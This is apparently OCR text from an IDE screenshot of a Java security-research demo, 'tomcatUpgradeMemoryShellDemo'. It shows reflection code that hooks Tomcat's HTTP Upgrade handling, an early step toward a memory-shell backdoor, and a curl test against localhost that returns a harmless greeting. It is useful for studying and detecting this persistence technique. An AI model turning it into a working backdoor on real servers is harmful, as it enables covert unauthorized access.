 TU tomcatUpgradeMemoryShellDemo master Tomcat 9.0.85
Project
tomcatUpgradeMemoryShellDemo D:\javaSecResearch\tomcatUpgradeMemoryShellDemo
.idea
out
src
main
java
org.example
TestUpgrade
resources
test
target
web
WEB-INF
web.xml
.gitignore
pom.xml
tomcatUpgradeMemoryShellDemo.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: org.apache.tomcat.embed:tomcat-embed-core:9.0.83
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.83
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-jni:9.0.83
Maven: org.apache.tomcat:tomcat-juli:9.0.83
Maven: org.apache.tomcat:tomcat-servlet-api:9.0.83
Maven: org.apache.tomcat:tomcat-util:9.0.83
Scratches and Consoles
TestUpgrade.java
44 return null;
45 }
46
new *
47 @Override
48 public boolean accept(org.apache.coyote.Request request) {
49 try {
50 Field response = org.apache.coyote.Request.class.getDeclaredField( name: "response");
51 response.setAccessible(true);
52 Response resp = (Response) response.get(request);
53 resp.doWrite(ByteBuffer.wrap("Hello, this my test Upgrade!".getBytes()));
54 } catch (Exception ignored) {}
55 return false;
56 }
57 }
new *
58 @Override
59 protected void doGet(HttpServletRequest req, HttpServletResponse resp) {
60 try {
61 RequestFacade rf = (RequestFacade) req;
62 Field requestField = RequestFacade.class.getDeclaredField( name: "request");
63 requestField.setAccessible(true);
64 Request request1 = (Request) requestField.get(rf);
65 new MyUpgrade().accept(request1.getCoyoteRequest());
66 } catch (Exception ignored) {}
67 }
68 }
Services
Tomcat Server
Tomcat 9.0.85 [local]
tomcatUpgradeMemoryShellDemo:Web exploded [Synchronized]
Server Tomcat Localhost Log Tomcat Catalina Log
tomcatUpgradeMemoryShellDe
31-Jan-2024 15:10:35
31-Jan-2024 15:10:35
31-Jan-2024 15:10:35
Connected to server
[2024-01-31 03:10:35
[2024-01-31 03:10:35
[2024-01-31 03:10:35
31-Jan-2024 15:10:45
31-Jan-2024 15:10:45
C:\Windows\system32\cmd.ex
C:\Users\test>curl -H "Connection: Upgrade" -H "Upgrade: hello" http://localhost:8080/evil
Hello, this my test Upgrade!
C:\Users\test>
英
tomcatUpgradeMemoryShellDemo > src > main > java > org > example > TestUpgrade > MyUpgrade > accept